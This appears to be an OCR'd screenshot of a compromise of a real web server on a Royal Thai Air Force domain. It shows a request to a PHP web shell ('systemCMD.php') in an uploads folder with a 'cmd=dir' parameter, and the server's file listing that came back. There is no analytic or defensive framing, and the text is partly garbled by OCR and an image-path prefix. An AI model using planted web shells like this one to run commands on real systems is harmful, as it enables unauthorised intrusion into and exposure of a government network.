 daoc.rtaf.mi.th/webdaoc/activity/uploads/systemCMD.php?cmd=dir
php
Volume in drive D is New Volume Volume Serial Number is A023-B86C Directory of D:\whosts\daoc.rtaf.mi.th\webdaoc\activity\uploads 03/07/2017 06:09 PM
. 03/07/2017 06:09 PM
.. 03/04/2013 09:13 PM 83,614 0000.jpg 03/04/2013 09:13 PM 97,711 0001.jpg 03/04/2013 09:13 PM 81,301 0002.jpg 03/04/2013 09:13 PM 58,927 0004.jpg 03/04/2013
09:13 PM 85,497 0005.jpg 03/04/2013 09:13 PM 62,016 0006.jpg 03/04/2013 09:13 PM 74,252 0007.jpg 03/04/2013 09:13 PM 27,931 0009.jpg 03/04/2013 09:13 PM 46,538
0011.jpg 03/04/2013 09:13 PM 28,860 0016.jpg 03/04/2013 09:13 PM 22,021 0021.jpg 03/04/2013 09:13 PM 28,879 0022.jpg 03/04/2013 09:13 PM 187,514 01600-01.jpg
02/10/2017 10:53 AM 4,381,404 09_02_60.gif 02/10/2017 11:06 AM 6,579,743 09_2_60.gif 11/25/2016 02:21 PM 6,086,144 1.JPG 11/25/2016 02:21 PM 180,331 10.jpg
11/10/2016 04:26 PM 2,469,064 10พ.ย.59.gif 03/04/2013 09:13 PM 293,200 11-01-50-00.jpg 03/04/2013 09:13 PM 288,602 11-01-50-01.jpg 03/04/2013 09:13 PM 300,410
11-01-50-02.jpg 03/04/2013 09:13 PM 294,071 11-01-50-03.jpg 03/04/2013 09:13 PM 309,677 11-01-50-04.jpg 03/04/2013 09:13 PM 296,340 11-01-50-05.jpg 03/04/2013
09:13 PM 334,426 11-01-50-06.jpg 03/04/2013 09:13 PM 339,301 11-01-50-07.jpg 11/25/2016 02:21 PM 205,857 11.jpg 03/04/2013 09:13 PM 19,949 12.gif 11/25/2016 02:2
PM 203,197 12.jpg 03/04/2013 09:13 PM 226,187 13-12-49-0.gif 03/04/2013 09:13 PM 158,608 13-12-49-0.JPG 03/04/2013 09:13 PM 125,894 13-12-49-01.jpg 03/04/2013
09:13 PM 131,165 13-12-49-03.JPG 03/04/2013 09:13 PM 135,483 13-12-49-04.JPG 03/04/2013 09:13 PM 132,417 13-12-49-05.JPG 03/04/2013 09:13 PM 131,546
13-12-49-06.JPG 03/04/2013 09:13 PM 129,789 13-12-49-07.JPG 03/04/2013 09:13 PM 132,674 13-12-49-08.JPG 03/04/2013 09:13 PM 129,177 13-12-49-09.JPG 03/04/2013
09:13 PM 131,964 13-12-49-10.JPG 03/04/2013 09:13 PM 128,428 13-12-49-11.JPG 03/04/2013 09:13 PM 131,928 13-12-49-12.JPG 03/04/2013 09:13 PM 121,440
13-12-49-13.jpg 03/04/2013 09:13 PM 125,994 13-12-49-14.JPG 03/04/2013 09:13 PM 125,826 13-12-49-15.JPG 03/04/2013 09:13 PM 125,562 13-12-49-16.JPG 03/04/2013
09:13 PM 129,666 13-12-49-17.JPG 03/04/2013 09:13 PM 125,944 13-12-49-18.JPG 12/20/2016 05:42 PM 153,410 13.jpg 12/03/2014 12:54 AM 165,288 1417173126488.jpg
12/03/2014 12:54 AM 232,692 1417173144585.jpg 12/03/2014 12:54 AM 209,277 1417173153221.jpg 12/03/2014 12:54 AM 222,774 1417173156746.jpg 02/09/2015 09:14
PM 140,043 1423027606333.jpg 02/09/2015 09:14 PM 165,223 1423027608714.jpg 02/09/2015 09:14 PM 172,485 1423027612417.jpg 02/09/2015 09:14 PM 205,502
1423027616111.jpg 02/09/2015 09:14 PM 130,360 1423027621915.jpg 02/09/2015 09:14 PM 136,077 1423027624980.jpg 02/09/2015 09:14 PM 169,605 1423027628132.jpg
02/09/2015 09:14 PM 189,648 1423027630093.jpg 02/09/2015 09:14 PM 166,835 1423027632043.jpg 02/09/2015 09:14 PM 211,272 1423027633902.jpg 02/09/2015 09:15